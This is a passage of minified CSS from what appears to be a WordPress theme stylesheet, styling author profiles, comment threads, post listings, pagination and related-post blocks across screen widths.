.avatar{width:96px;float:left;position:relative;top:5px;margin:0 1.6rem .8rem 0}.author-profile p{margin-left:130px}.editor-tag{position:absolute;right:0;top:.3rem;display:inline-block;margin:0 0 0 10px}.page-template-authors .entry h4.author-name{text-align:left}}@media screen and (min-width:1020px){.author-profile,.epc-no-sdbr .author-profile,.post-template-page-full .author-profile{margin-right:0;margin-left:0}}@media screen and (min-width:1220px){.author-profile{margin-left:0}.epc-no-sdbr .author-profile,.post-template-page-full .author-profile{margin-right:0;margin-left:0}.page-template-authors .author-profile .avatar{width:128px;border-radius:128px}.page-template-authors .author-profile p{margin-left:160px;margin-bottom:.8rem}.page-template-authors .author-profile p.social{margin-bottom:0}.social-likes__button::before{font-size:1rem}}.credit p{margin-bottom:0}#footer-logo-img img{display:block;max-width:100px;max-height:100px;margin:1.6rem auto}#comments header,.credit p,.credit ul{text-align:center}@media screen and (min-width:1020px){#footer-logo-img img{max-width:130px;max-height:130px;margin:0;margin-right:.8rem}.credit{display:flex;height:auto;align-items:center}.credit p{text-align:left}#credit-text,#footer-logo-img,#footer-logo-img img{display:table-cell;vertical-align:middle}#credits ul{text-align:right}}#comments{border-bottom-right-radius:10px;border-bottom-left-radius:10px}#comments #respond,#comments .comment-list{padding-left:0}#comments article{padding-bottom:1.6rem}#comments header{padding:1.6rem;*zoom:1}#comments .comment-author{display:block;padding:.8rem 0;font-size:1.26563rem;font-weight:700;font-style:normal}#comments .pingback header,#comments article,.comments-closed{border-radius:10px}#comments .pingback,#comments article,#page .widget_polylang select{margin-bottom:1.6rem}#comments .pingback .comment-author{padding-top:0;font-weight:400}#comments .comment-author::before,#footer .widget-title>.wrap::before,#page .clean-my-archives li:before,#page .widget_polylang li:before,#sidebar-after-content .widget-title>.wrap::before,.plural.epc-loop-c .format-default .entry-byline .category::after{content:none}#comments .comment-edit-link,#comments .comment-moderation,#comments .comment-permalink,#comments .comment-published{display:block;font-size:.79012rem;white-space:nowrap}#comments .comment-content{padding:1.6rem 0 0 1.6rem;text-align:left}#comments .avatar{display:block;float:none;width:72px;margin:0 auto;border-radius:50px}#comments .bypostauthor header{border-top-left-radius:10px;border-top-right-radius:10px}#comments .comment-content{padding-right:1.6rem}#comments .comment-reply-link,#comments .comment-reply-login{height:30px;margin-left:1.6rem;text-transform:uppercase}#comments .children{padding-left:1.6rem}#respond .form-allowed-tags{font-size:.79012rem}#respond #reply-title{font-size:1.80203rem}#respond .logged-in-as{padding:.32rem .8rem;border-radius:50px;font-size:.79012rem;text-align:center}#respond .logged-in-as::before,.comments-closed::before{position:relative;padding-right:5px;font-size:inherit;content:"";transition:color .2s ease-in-out}#respond #cancel-comment-reply-link{white-space:nowrap}#respond #submit{font-family:FontAwesome,"Source Sans Pro","Helvetica",sans-serif}.comments-closed{margin-bottom:3.2rem;padding:1.6rem;text-align:center}.comments-closed::before{content:""}@media screen and (min-width:520px){#comments article,#comments header{text-align:left}#comments .avatar{display:inline-block;float:left;width:72px;margin:0 20px 0 0}#comments .comment-author{padding:0}#comments .comment-edit-link,#comments .comment-permalink,#comments .comment-published{display:inline;margin-right:5px}}@media screen and (min-width:1220px){#comments .comment-content,#comments .comment-reply-link,#comments .comment-reply-login{margin-left:135px}#comments .avatar{width:72px;margin:0 34px 10px 0}#comments .comment-author{display:block;padding-top:.8rem;padding-bottom:0}#comments .comment-content{padding-left:0}#comments .children{padding-left:4rem}#comments .depth-4 .comment-content,#comments .depth-4 .comment-reply-link,#comments .depth-4 .comment-reply-login,#comments .depth-5 .comment-content,#comments .depth-5 .comment-reply-link,#comments .depth-5 .comment-reply-login,#comments .depth-6 .comment-content,#comments .depth-6 .comment-reply-link,#comments .depth-6 .comment-reply-login,#comments .depth-7 .comment-content,#comments .depth-7 .comment-reply-link,#comments .depth-7 .comment-reply-login{margin-left:1.6rem}}@media screen and (min-width:780px){.epc-no-sdbr #comments-template>#respond,.page-template-full #comments-template>#respond,.post-template-page-full #comments-template>#respond{margin-bottom:3.2rem}}@media screen and (min-width:1410px){#comments .comment-content,#comments .comment-reply-link,#comments .comment-reply-login{margin-left:160px}#comments .avatar{width:96px;margin:0 34px 10px 0}}.plural article{overflow:hidden}.plural article.format-aside,.plural article.format-quote,.plural article.format-status{height:auto}.plural article .img-hyperlink,.plural article .no-img-hyperlink{overflow:hidden;width:100%;margin:0;display:flex!important;align-items:center;height:210px;z-index:1}.plural article .img-hyperlink picture{text-align:center;z-index:2}.plural article .img-hyperlink img{width:100%;z-index:2}.plural article .img-hyperlink:hover::before,.plural article .no-img-hyperlink:hover::before{zoom:1;opacity:.6;filter:alpha(opacity=60)}.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::before{position:absolute;top:0;flex:auto;width:100%;height:210px;z-index:3;opacity:0;text-align:center;content:"";transition:all .2s ease-in-out}.plural article .img-hyperlink:hover::after,.plural article .no-img-hyperlink:hover::after{zoom:1;opacity:.8;filter:alpha(opacity=80)}.plural article .img-hyperlink::after,.plural article .no-img-hyperlink::after{flex:auto;z-index:4!important;width:100%;font:66px/1 FontAwesome;text-align:center;content:"";transition:all .2s ease-in-out}.plural article .img-hyperlink::after{position:absolute;opacity:0}.plural article .no-img-hyperlink::after{opacity:1}.plural article[class*=category-video] .img-hyperlink::after,.plural article[class*=category-video] .img-hyperlink:hover::after{content:""}.ie.plural article .img-hyperlink img,.ie.plural article .img-hyperlink::after,.ie.plural article .img-hyperlink::before,.ie.plural article .no-img-hyperlink img,.ie.plural article .no-img-hyperlink::after,.ie.plural article .no-img-hyperlink::before{display:block}.ie.plural article .img-hyperlink::after,.ie.plural article .no-img-hyperlink::after{position:static}.plural article .entry-title{padding:2.4rem 3.2rem 0;line-height:2.24rem}.plural article .entry-byline{padding:1.6rem 1.6rem 1.6rem 3.2rem;z-index:10}.plural.epc-loop-f article .entry-byline{z-index:1;display:flex;flex-direction:column-reverse}#footer #calendar_wrap,#sidebar-after-content #calendar_wrap,.plural article.format-default .entry-byline{padding:0}.plural article.format-default .entry-byline>span{display:block;width:100%;padding:0 1.6rem}.plural article.format-default .entry-byline a:not([rel=author]),.plural article.format-default .entry-byline>span>:not(a){display:inline-block;padding:10px 0}.plural article.format-default .entry-byline>span::before{margin-right:5px;font-size:18px}.plural article.format-default .entry-byline .entry-author::before,.plural.epc-loop-c .format-default .comments-link::before{margin-right:10px}.plural article .entry-summary{padding:0 3.2rem 1.6rem}.plural article .more-link{position:absolute;z-index:10;right:1.6rem;bottom:1.6rem;font-size:.79012rem;text-align:right;white-space:nowrap;letter-spacing:1px;text-transform:uppercase}.plural article.format-default .entry-byline .category::after{position:absolute;top:0;right:0;width:30px;height:41px;padding-right:20px;text-align:right;content:""}.plural article.format-chat::after,.plural article.format-default:not(#post-0)::after{pointer-events:none}.plural article .more-link span{padding:5px;border-radius:20px;background:#fff;box-shadow:0 0 20px 2px rgba(255,255,255,.65)}.plural article.format-aside,.plural article.format-status{position:relative}.plural article.format-status .avatar{display:block;margin:0 auto 1.6rem;border-radius:50px}.plural article.format-quote .entry-footer,.plural article.format-status .entry-footer{padding:1.6rem 1.6rem 0 3.2rem}.plural article.format-status p{padding-bottom:1.6rem;text-align:center}.plural article.format-aside p{margin-bottom:0;padding-left:17px;text-indent:-14px}.plural article.format-aside .permalink{display:inline-block;position:absolute;right:1.6rem;bottom:1.6rem;padding:0 8px;border-radius:20px;text-align:right;text-indent:0}.plural article.format-aside p:first-child::before{top:11px;left:-2px;position:relative;padding-right:10px;font-size:2rem;content:""}.format-quote p:first-child{position:relative;margin-bottom:1.6rem;padding-left:15px;font-size:1.80203rem;font-weight:300;line-height:2.4rem}.format-quote p:first-child::after,.format-quote p:first-child::before{font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:4.62363rem;font-weight:400}.format-quote p:first-child::before{position:absolute;top:8px;left:-15px;content:"“"}.format-quote p:first-child::after{position:relative;top:31px;margin-left:5px;line-height:1px;content:"”"}.format-quote p:last-child{font-style:italic;text-align:right}.format-quote blockquote{margin-right:0;margin-left:0}.format-status .entry-content{padding-bottom:3.2rem}.format-status p{font-size:1.80203rem;font-weight:300;line-height:2.4rem}.archive #post-0,.home #post-0,.search #post-0{margin-bottom:3.2rem}h1.loop-title{position:relative;margin-bottom:.8rem}h1.loop-title::before{float:left;position:relative;top:4px;margin-right:1px;font-size:44px}.archive .format-default h1.entry-title.not-found,.home .format-default h1.entry-title.not-found,.plural article h1.not-found.entry-title,.search .format-default h1.entry-title.not-found{margin-left:0;margin-bottom:3.2rem;font-size:2rem;text-align:center}.plural article h1.not-found.entry-title::before{position:relative;top:10px;width:100%;margin-bottom:20px;font-size:85px;vertical-align:super}.entry-byline>*,.entry-footer>*{margin-right:12px;font-size:.79012rem;white-space:nowrap;letter-spacing:1px;text-transform:uppercase}.entry-byline>:last-child,.entry-footer>:last-child{margin-right:0}.entry-footer .entry-terms,.entry-header .entry-terms,.image-sizes{white-space:normal}.entry-footer .entry-terms a:first-child,.entry-header .entry-terms a:first-child{white-space:nowrap}.plural.epc-loop-c .format-default{height:auto;min-height:200px}.plural.epc-loop-c .more-link{bottom:.8rem}.plural.epc-loop-c .format-chat::after,.plural.epc-loop-c .format-default::after{padding-bottom:20px}.plural.epc-loop-c .format-default .entry-title{margin-bottom:.8rem}.plural.epc-loop-c .format-default .entry-byline{padding-top:5px;text-align:center}.plural.epc-loop-c .format-default .entry-byline span{display:inline-block;width:auto;padding:0}.plural .format-default .entry-summary{height:5.3rem}.plural.epc-loop-c .format-default .entry-author a:first-child::before{content:"";top:5px;position:relative;font-family:FontAwesome}.plural.epc-loop-c .format-default .entry-byline .category a:first-child::before,.plural.epc-loop-c .format-default .entry-byline-text .category a:first-child::before{content:"";position:relative;top:-3px}.plural.epc-loop-c .format-default .comments-link-wrap a:first-child::before{padding-right:8px;content:""}.plural.epc-loop-c .format-default .entry-byline>span>a::before{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;font-variant:normal;line-height:1;vertical-align:middle}.plural.epc-loop-c .format-default .entry-byline a::before{margin:0;padding:0;font-size:1.80203rem;transition:all .2s ease-in-out}.plural.epc-loop-c .format-default .comments-link{font-size:1.125rem;font-weight:700}@-moz-document url-prefix(){.plural.epc-loop-c.epc-meta-icons .format-default .comments-link{position:relative;top:4px}}.plural.epc-loop-c .format-default .entry-byline .category a:nth-child(n+1){display:none}.plural.epc-loop-c .format-default .entry-byline .category a:first-child,.plural.epc-loop-c .format-default .entry-byline .comments-link-wrap a,.plural.epc-loop-c .format-default .entry-byline .entry-author a{display:inline-block;width:auto;margin:0;padding:20px 10px;border-bottom:0;line-height:1.6rem;letter-spacing:0}.plural.epc-loop-c .format-default .entry-byline .category{display:inline-block;width:auto;padding:0;border-bottom:0}.plural.epc-loop-c .format-default .category,.plural.epc-loop-c .format-default .category a,.plural.epc-loop-c .format-default .entry-author,.plural.epc-loop-c .format-default .entry-author a{color:transparent;text-shadow:none;font:0/0 a}.plural.epc-loop-c .format-default .entry-byline>span{border-bottom:0}.plural article.format-quote p:last-child::before{position:relative;padding-right:10px;font-size:inherit;content:""}.plural article.format-aside p:first-child::before,.plural article.format-quote p:last-child::before{transition:color .2s ease-in-out}.plural.epc-meta-text .format-default .entry-byline-text{margin-top:1.6rem;margin-bottom:.8rem;padding:0 1.6rem 0 3.2rem;display:flex;flex-wrap:wrap}.plural.epc-meta-text .format-default .entry-title{padding-top:0}.plural.epc-meta-text .format-default .entry-byline-text .entry-author a{padding:0 1rem;font-size:.7rem;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;letter-spacing:1px;display:inline-block;line-height:1.6rem;font-weight:400;border:1px solid #eee;border-radius:2rem}.plural.epc-meta-text .format-default .entry-byline-text .category>a{font-size:.7rem}.plural.epc-meta-text .format-default .entry-byline-text .category>a,.plural.epc-meta-text .format-default .entry-byline-text .comments-link-wrap>a{padding:0 1rem;color:#9ba2a4;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;letter-spacing:1px;display:inline-block;line-height:1.6rem;font-weight:400;border:1px solid #eee;border-radius:2rem}.plural.epc-meta-text .format-default .entry-byline-text .comments-link-wrap::before,.plural.epc-meta-text .format-default .entry-byline-text .entry-author::before{content:none;padding:0;margin:0}.plural.epc-meta-text .format-default .entry-byline-text .category a:first-child::before{padding:0 5px 0 0;margin:0;top:-1px;position:relative}.plural.epc-meta-text .format-default .comments-link-wrap a:first-child::before{top:-2px;position:relative;padding:0 5px 0 0;margin:0}.plural.epc-meta-text .format-default .entry-byline-text .entry-author a:first-child::before{top:-1px;position:relative}.plural.epc-meta-text .format-default .entry-byline-text .category,.plural.epc-meta-text .format-default .entry-byline-text .comments-link-wrap,.plural.epc-meta-text .format-default .entry-byline-text .entry-author{margin:0 .4rem .4rem 0;display:inline-block;line-height:1.6rem;height:1.6rem}.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink{position:relative}.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink::after,.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink::before,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink::after,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink::before{left:0}.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink::after,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink::after{top:38%;width:100%}.archive h1.loop-title::before,.archive.date h1.loop-title::before,.archive.taxonomy-category .loop-meta nav li::before,.archive.taxonomy-category h1.loop-title::before,.archive.taxonomy-post_format-quote h1.loop-title::before,.archive.taxonomy-post_format-status h1.loop-title::before,.archive.taxonomy-post_tag h1.loop-title::before,.archive.time h1.loop-title::before,.archive.user h1.loop-title::before{position:relative;padding-right:15px;color:inherit;font-size:inherit;transition:color .2s ease-in-out}.archive h1.loop-title::before{content:""}.archive.user h1.loop-title::before{content:""}.archive.taxonomy-category .loop-meta nav li::before,.archive.taxonomy-category h1.loop-title::before{content:""}.archive.taxonomy-post_format-quote h1.loop-title::before{content:""}.archive.taxonomy-post_format-status h1.loop-title::before{content:""}.archive.date h1.loop-title::before{content:""}.archive.time h1.loop-title::before{content:""}.archive.taxonomy-post_tag h1.loop-title::before{content:""}@media screen and (min-width:480px){.plural article.format-aside,.plural article.format-quote,.plural article.format-status{height:auto}.plural article.format-default{overflow:hidden;height:300px}.plural article .no-img-hyperlink{margin-top:0}.plural article .img-hyperlink,.plural article .no-img-hyperlink{float:left;width:200px;margin-right:1.6rem}.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::before{z-index:3}.plural article .img-hyperlink img,.plural article .img-hyperlink::after,.plural article .img-hyperlink::before,.plural article .no-img-hyperlink img{width:200px}.plural article .entry-title{margin-left:200px;padding-left:3.2rem}.plural article .entry-summary{margin-left:175px}.plural article.format-default .entry-title{margin-bottom:.8rem;padding:1.6rem 1.6rem 0}.plural article .entry-byline,.plural article .entry-summary{padding-right:1.6rem;padding-bottom:.8rem}.plural article.format-default .entry-byline{position:absolute;bottom:0;width:200px}.plural article.format-default:not(#post-0)::after{left:200px}.plural article.format-default .entry-byline .category::after{height:55px}.plural .format-default .entry-byline .comments-link-wrap::after{content:"";position:absolute;bottom:0;width:50px;height:53px;right:0}article.format-quote p:first-child::before{left:-21px}.plural article.format-aside p{text-indent:-15px}.plural article.format-aside p:first-child::before{top:14px;left:-9px}.plural article.format-status p{margin-left:110px;text-align:left}.plural article.format-status .avatar{display:inline-block;float:left;margin:0 15px 30px 0}.plural.epc-meta-none article .img-hyperlink,.plural.epc-meta-text article .img-hyperlink{justify-content:center}.plural.epc-meta-none article .img-hyperlink img,.plural.epc-meta-none article .no-img-hyperlink img,.plural.epc-meta-text article .img-hyperlink img,.plural.epc-meta-text article .no-img-hyperlink img{min-height:100%;max-width:inherit;width:auto}.ie.plural.epc-meta-none article .img-hyperlink img,.ie.plural.epc-meta-none article .no-img-hyperlink img,.ie.plural.epc-meta-text article .img-hyperlink img,.ie.plural.epc-meta-text article .no-img-hyperlink img{position:absolute;left:-50%}.plural.epc-loop-f article .img-hyperlink,.plural.epc-loop-f article .img-hyperlink::before,.plural.epc-loop-f article .no-img-hyperlink{height:130px}.plural.epc-loop-c.epc-meta-icons article .img-hyperlink,.plural.epc-loop-c.epc-meta-icons article .no-img-hyperlink{height:calc(100% - 55px)}.plural.epc-loop-c.epc-meta-icons article .img-hyperlink img,.plural.epc-loop-c.epc-meta-icons article .no-img-hyperlink img{width:auto;margin-top:0;position:absolute;top:0;bottom:0;max-width:none;left:-50%;right:-50%;height:100%;margin-left:auto;margin-right:auto}.ie.plural article .img-hyperlink img,.ie.plural article .no-img-hyperlink img{width:auto;margin-top:0;bottom:0;max-width:none;left:-50%;right:-50%;height:100%;margin-left:auto;margin-right:auto}.plural article .img-hyperlink img,.plural article .img-hyperlink picture,.plural.epc-loop-c.epc-meta-icons article .img-hyperlink::before,.plural.epc-loop-c.epc-meta-none article .img-hyperlink::before,.plural.epc-loop-c.epc-meta-text article .img-hyperlink,.plural.epc-loop-c.epc-meta-text article .no-img-hyperlink,.plural.epc-loop-f article .entry-byline,.plural.epc-meta-none article .img-hyperlink,.plural.epc-meta-none article .img-hyperlink::before,.plural.epc-meta-none article .no-img-hyperlink,.plural.epc-meta-none article .no-img-hyperlink::before,.plural.epc-meta-text article .img-hyperlink,.plural.epc-meta-text article .img-hyperlink::before,.plural.epc-meta-text article .no-img-hyperlink,.plural.epc-meta-text article .no-img-hyperlink::before{height:100%}.plural article.format-default .entry-byline a:not([rel=author]),.plural article.format-default .entry-byline>span>:not(a){padding:15px 0}.ie.plural.epc-loop-f article.format-default .entry-byline>span{max-height:55px}.plural.epc-loop-c.epc-meta-none.safari article .img-hyperlink,.plural.epc-loop-c.epc-meta-text.safari article .img-hyperlink{position:absolute}.plural.epc-loop-c .format-default .entry-byline{padding-top:0}.plural.epc-loop-c .format-default .entry-title{font-size:1.60181rem;text-align:left}.plural.epc-loop-c .format-default .img-hyperlink,.plural.epc-loop-c .format-default .no-img-hyperlink{position:absolute}.plural.epc-loop-c .format-default .entry-byline span::before{margin:0;padding:0}.plural.epc-loop-c .format-default .entry-byline .entry-author{padding:0}.plural.epc-loop-c .format-default .entry-byline a::before{font-size:1.42383rem}.plural.epc-meta-text .format-default .entry-byline-text{margin-left:175px}.plural.epc-meta-none .format-default .entry-byline>span:nth-child(n),.plural.epc-meta-none .no-img-hyperlink::after,.plural.epc-meta-text .format-default .entry-byline>span:nth-child(n),.plural.epc-meta-text .no-img-hyperlink::after{border-bottom:0}.ie.plural article .img-hyperlink,.ie.plural article .no-img-hyperlink{position:relative}.ie.plural article .img-hyperlink img,.ie.plural article .no-img-hyperlink img{position:absolute;top:0}}@media screen and (max-width:479px){.ie.plural article .img-hyperlink::after,.ie.plural article .no-img-hyperlink::after{position:absolute;left:0;top:15%}.ie.plural.epc-loop-f article .img-hyperlink::after,.ie.plural.epc-loop-f article .no-img-hyperlink::after{position:absolute;left:0;top:10%}.plural article .img-hyperlink picture{width:100%;height:210px;display:flex;align-items:center}}@media screen and (min-width:680px){.plural article.format-default{overflow:hidden;height:390px}.plural article.format-aside,.plural article.format-status,article.format-quote{height:auto}.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::before{width:320px}.plural article .entry-title{margin-left:320px;padding-right:3.2rem}.plural article.format-default .entry-title{padding-right:1.6rem;padding-left:3.2rem}.plural article .entry-byline,.plural article .entry-summary{padding-right:3.2rem}.plural article.format-default .entry-byline,.plural.epc-loop-f article .img-hyperlink img{width:320px}.plural article.format-default .entry-summary{padding-right:3.2rem;padding-bottom:.8rem}.plural.epc-loop-f article .img-hyperlink,.plural.epc-loop-f article .no-img-hyperlink{width:320px;height:210px;margin-right:3.2rem}.plural.epc-loop-f article .img-hyperlink::before,.plural.epc-loop-f article .no-img-hyperlink::before{width:320px;height:210px}.plural.epc-loop-f article .img-hyperlink::after,.plural.epc-loop-f article .no-img-hyperlink::after{width:320px}.plural.epc-loop-f article.format-default .entry-summary{margin-left:320px}.plural.epc-loop-c .format-default .entry-byline,.plural.epc-loop-c article .img-hyperlink::before,.plural.epc-loop-c article .no-img-hyperlink::before,.plural.epc-loop-c.epc-meta-icons article .img-hyperlink::after,.plural.epc-loop-c.epc-meta-icons article .img-hyperlink::before,.plural.epc-loop-c.epc-meta-icons article .no-img-hyperlink::after,.plural.epc-loop-c.epc-meta-icons article .no-img-hyperlink::before{width:250px}.plural.epc-loop-c article .img-hyperlink,.plural.epc-loop-c article .no-img-hyperlink{margin-right:3.2rem}.plural.epc-loop-c .format-default::after{left:250px;width:64%}.plural.epc-loop-c.epc-meta-icons .format-default::after,.plural.epc-loop-c.epc-meta-text .format-default::after{width:100%}.plural.epc-loop-c .format-default .img-hyperlink,.plural.epc-loop-c .format-default .no-img-hyperlink{width:250px;margin-right:3.2rem}.plural.epc-loop-c.gecko article .img-hyperlink::before{left:0}.plural.epc-loop-c.gecko article .img-hyperlink::after{left:0;top:38%;width:100%}.plural.epc-loop-c.epc-meta-icons.gecko article .img-hyperlink::after{top:31%}.plural.epc-loop-c .entry-summary,.plural.epc-loop-c .entry-title,.plural.epc-meta-text .format-default .entry-byline-text{margin-left:250px}}@media screen and (min-width:1020px){.plural article.format-default{overflow:hidden;height:378px}.plural article.format-aside,.plural article.format-status,article.format-quote{height:auto}.plural article .img-hyperlink::after,.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::after,.plural article .no-img-hyperlink::before{width:250px}.plural article.format-default:not(#post-0)::after{left:250px;width:57%}.plural article .entry-byline,.plural article.format-default .entry-byline{margin-bottom:0}.plural article.format-default .entry-byline,.plural.epc-loop-f article .img-hyperlink img{width:250px}.plural article.format-default .entry-byline a:not([rel=author]),.plural article.format-default .entry-byline>span>:not(a){padding:20px 0}.ie.plural.epc-loop-f article.format-default .entry-byline>span{max-height:68px}.plural article.format-default .entry-byline>span::before{font-size:22px}.plural article.format-aside p{text-indent:-17px}.plural article .entry-title,.plural.epc-loop-f article.format-default .entry-summary{margin-left:250px}.plural article.format-default .entry-author a::before{font-size:20px}.plural.epc-loop-f article .img-hyperlink,.plural.epc-loop-f article .no-img-hyperlink{width:250px;height:164px;margin-right:3.2rem}.plural.epc-loop-f article .img-hyperlink::before,.plural.epc-loop-f article .no-img-hyperlink::before{width:250px;height:164px}.plural.epc-loop-f article .img-hyperlink::after,.plural.epc-loop-f article .no-img-hyperlink::after{width:250px}}@media screen and (min-width:1410px){.plural article.format-default{height:435px}.plural article.format-aside,.plural article.format-status,article.format-quote{height:auto}.plural article .img-hyperlink::after,.plural article .img-hyperlink::before,.plural article .no-img-hyperlink::after,.plural article .no-img-hyperlink::before,.plural article.format-default .entry-byline,.plural.epc-loop-f article .img-hyperlink img{width:330px}.plural article.format-default .entry-byline a:not([rel=author]),.plural article.format-default .entry-byline>span>:not(a){padding:20px 0}.ie.plural.epc-loop-f article.format-default .entry-byline>span{max-height:72px}.plural article.format-default:not(#post-0)::after{left:330px}.plural article.format-default .entry-title{padding-top:1.6rem}article.format-quote p:first-child::before{left:-27px}.plural article .entry-title,.plural.epc-loop-f article.format-default .entry-summary{margin-left:330px}.plural article.format-default .entry-summary{margin-left:250px}.plural.epc-loop-f article .img-hyperlink,.plural.epc-loop-f article .no-img-hyperlink{float:left;width:330px;height:217px;margin-right:3.2rem}.plural.epc-loop-f article .img-hyperlink::before,.plural.epc-loop-f article .no-img-hyperlink::before{width:330px;height:217px}.plural.epc-loop-f article .img-hyperlink::after,.plural.epc-loop-f article .no-img-hyperlink::after{width:330px}.plural.epc-loop-c article .no-img-hyperlink::after{top:-8px}}.estimated-read-time{font-size:16px;letter-spacing:1px;text-transform:uppercase}.estimated-read-time::before{position:relative;padding-right:7px;font-size:20px;content:"";transition:color .2s ease-in-out}.estimated-read-time small:first-child,.plural .entry-summary strong{white-space:nowrap;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}.estimated-read-time small:first-child{font-size:16px;font-weight:700}.plural .entry-summary small:first-child{position:relative;top:-1px;margin-right:5px;padding-right:10px;font-size:.70233rem;font-weight:400;letter-spacing:1px;text-transform:uppercase;border-right:1px solid rgba(0,0,0,.1);color:#657c86}.plural .entry-summary small:first-child::before{position:relative;padding-right:2px;font-size:16px;content:"";transition:color .2s ease-in-out;top:2px}.estimated-read-time::before{top:2px}@media screen and (min-width:1220px){.responsive-img img{width:796px}.epc-no-sdbr .responsive-img img,.page-template-full .responsive-img img,.post-template-page-full .responsive-img img{width:100%}}@media screen and (min-width:1410px){.responsive-img img{width:971px}.epc-no-sdbr .responsive-img img,.page-template-full .responsive-img img,.post-template-page-full .responsive-img img{width:100%}}.pagination{text-align:center}.pagination .page-numbers{display:inline-block;margin-bottom:.8rem;padding:.48rem .8rem}.pagination .screen-reader-text{margin:0}@media screen and (min-width:680px){.pagination .page-numbers{padding:.8rem 1.28rem}}@media screen and (min-width:1020px){.pagination{text-align:left}}.nav-posts{margin:0 1.6rem 3.2rem;font-size:1.125rem}.nav-posts span{display:inline-block;width:100%;text-transform:uppercase;letter-spacing:1px;font-size:.88889rem;color:#556367}.nav-posts .prev{margin-bottom:2px}.nav-posts .prev .noposts,.nav-posts .prev a{display:block;position:relative;padding:1.6rem 1.6rem 0 3.2rem;border-top-left-radius:10px;border-top-right-radius:10px}.nav-posts .next a{display:block;text-align:right;position:relative;padding:1.6rem 3.2rem 0 1.6rem;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.nav-posts .prev .noposts{padding:.8rem 1.6rem}.nav-posts .next .noposts{display:block;text-align:right;position:relative;padding:.8rem 1.6rem;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.nav-posts .resize-me{display:table;width:100%}.nav-posts .next .noposts,.nav-posts .prev .noposts{width:100%;display:table-cell;vertical-align:middle}@media screen and (min-width:420px){.nav-posts{margin:3.2rem}}@media screen and (min-width:680px){.nav-posts .prev{margin-bottom:0}.nav-posts .prev .noposts,.nav-posts .prev a{border-top-right-radius:0;border-bottom-left-radius:10px}.nav-posts .next a{border-bottom-left-radius:0;border-top-right-radius:10px}.nav-posts .prev .noposts{border-top-left-radius:10px}.nav-posts .next .noposts{border-bottom-right-radius:10px;border-bottom-left-radius:0;border-top-right-radius:10px}.nav-posts .resize-me{width:49.6%;margin-right:2px;float:left}.nav-posts .next a,.nav-posts .prev a{width:100%;display:block;overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word}}@media screen and (min-width:1020px){.nav-posts{margin:3.2rem 0}}.epico-related-posts{padding:1.6rem 1.6rem .8rem;text-align:center}.epico-related-posts>h3.epico-related-posts-title{font-size:1.80203rem;margin-bottom:2.4rem;padding-bottom:.8rem;border-bottom:1px solid rgba(0,0,0,.1);display:block}.epico-related-posts h4.related-post-title{padding-top:.8rem;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.epico-related-posts .fa-plus-square-o::before{position:relative;top:2px;margin-right:5px;color:rgba(0,0,0,.1)}.epico-related-posts ul{list-style-type:none;padding-left:0}.epico-related-posts li{display:block;margin-bottom:1.6rem;width:100%;position:relative;min-height:200px}.epico-related-posts img{width:100%;margin:0 auto;display:inline-block;border-radius:5px}.wrap-img-relpost{overflow:hidden;position:relative;background:#b3c1c7;border-radius:5px;height:150px}.wrap-img-relpost a::after,.wrap-img-relpost a::before{position:absolute;right:0;bottom:0;left:0;width:100%;opacity:0;transition:all .2s ease-in-out}.wrap-img-relpost a::before{content:"";border-radius:5px;display:block;z-index:4;top:0;background:#344146;height:100%}.wrap-img-relpost a::after{display:inline-block;z-index:4!important;top:calc(50% - 27px);max-height:155px;color:#fff;font:62px/1 FontAwesome;text-align:center;content:""}a.rel-default::after{opacity:.4}.wrap-img-relpost a:hover::after,.wrap-img-relpost a:hover::before{opacity:.5;filter:alpha(opacity=50);zoom:1}article+.epico-related-posts{padding-top:3.2rem}@media screen and (min-width:350px){.wrap-img-relpost{height:170px}}@media screen and (min-width:380px){.epico-related-posts li{margin-bottom:2.4rem}.wrap-img-relpost{height:180px}}@media screen and (min-width:420px){.epico-related-posts{padding:1.6rem 3.2rem .8rem}.wrap-img-relpost{height:185px}}@media screen and (min-width:480px){.epico-related-posts h4.related-post-title{font-size:1rem}.epico-related-posts li{width:304px;text-align:left;margin:0 auto 1.6rem}.wrap-img-relpost{height:170px}}@media screen and (min-width:520px){.epico-related-posts ul{display:block;margin-bottom:1.6rem}.epico-related-posts li{width:48.5%;float:left;margin-right:3%;margin-bottom:0}.epico-related-posts ul li:nth-child(2n){margin-right:0}.wrap-img-relpost a::after{font:52px/1 FontAwesome}.wrap-img-relpost{height:109px}}@media screen and (min-width:580px){.wrap-img-relpost{height:120px}}@media screen and (min-width:620px){.wrap-img-relpost{height:130px}}@media screen and (min-width:720px){.wrap-img-relpost{height:140px}}@media screen and (min-width:768px){.epico-related-posts{text-align:left}.epico-related-posts ul{display:block;margin-bottom:1.6rem}.epico-related-posts li{width:31.3%;float:left;margin-right:3%}.epico-related-posts ul li:nth-child(2n){margin-right:3%}.epico-related-posts ul li:nth-child(3n){margin-right:0}.wrap-img-relpost a::after{font:47px/1 FontAwesome}.wrap-img-relpost{height:110px}}@media screen and (min-width:850px){.wrap-img-relpost{height:120px}}@media screen and (min-width:950px){.wrap-img-relpost{height:130px}}@media screen and (min-width:1020px){.epc-no-sdbr.singular #breadcrumbs,.epc-no-sdbr.singular #main-container,.page-template-full.singular #breadcrumbs,.page-template-full.singular #main-container,.post-template-page-full.singular #breadcrumbs,.post-template-page-full.singular #main-container{padding-right:3.2rem;padding-left:3.2rem}.epc-no-sdbr.singular 